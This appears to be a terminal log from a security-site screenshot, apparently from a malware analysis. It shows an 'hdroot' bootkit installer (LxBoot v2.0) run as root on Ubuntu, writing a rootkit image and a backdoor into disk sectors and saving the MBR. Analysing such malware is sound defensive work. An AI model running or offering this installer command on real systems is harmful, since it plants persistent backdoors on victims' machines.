 Ubuntu Desktop
root@ubuntu: /home/root1234/Desktop/hdroot_u
root@ubuntu:/home/root1234/Desktop/hdroot_u# sudo ./hdroot_32_bin  inst ./createfile 1
LxBoot v2.0, build 2015-02-20 01:21:23
I: rkImage size   41572 B, will use  88 sectors
I: Backdoor size   7612 B, will use  15 sectors
I: Total use  103 sectors
I: Force boot type 2
I: Crc16 0x0620
/dev/sda1 - ext2/ext3
    Val in disk sectors 2048-165675008
    Image place volume 80,  165674841 -  165674944 sector
-
I: Bootdisk phydev /dev/sda
I: Save current disk mbr
inst done
load done
HddLoad fail, Permission denied
root@ubuntu:/home/root1234/Desktop/hdroot_u# date
Sun Oct 18 22:58:25 PDT 2015
root@ubuntu:/home/root1234/Desktop/hdroot_u#
drops.wooyun.org